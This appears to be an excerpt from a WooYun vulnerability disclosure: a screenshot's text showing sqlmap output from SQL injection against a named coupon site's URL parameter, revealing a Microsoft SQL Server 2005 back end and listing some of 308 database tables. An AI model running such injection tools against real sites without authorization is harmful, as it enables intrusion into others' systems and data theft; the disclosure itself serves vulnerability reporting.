 管理员: SQLMAP - sqlmap.py -u http://coupon.ddmap.com/couponUgc.jsp?mapid=21 -D ...
back-end DBMS: Microsoft SQL Server 2005
[19:13:55] [INFO] fetching tables for database: city
[19:13:55] [INFO] the SQL query used returns 308 entries
Database: city
[308 tables]
+---------------------------------------+
| ACT_FORUM                             |
| ACT_INFO                              |
| ACT_JOIN                              |
| ACT_MOVIE                             |
| ACT_REPLY                             |
| AREA_CARDS_NEWYEAR                    |
| AREA_CLICKS_TEMP                      |
| AREA_F_INFO                           |
| AREA_INDEX_TYPE                       |
| AREA_INFO                             |
| AREA_INFOAREAS_MAP                    |
| AREA_INFOCYC_MAP                      |
| AREA_INFODISCTRICT_MAP                |
| AREA_INFO_CLICK                       |
| AREA_INFO_CLICK_TEMP2                 |
| AREA_INFO_HOTSPOT                     |
| AREA_INFO_INDEX                       |
| AREA_INFO_INDEX_CITY                  |
| AREA_INFO_TOOLBAR                     |
www.wooyun.org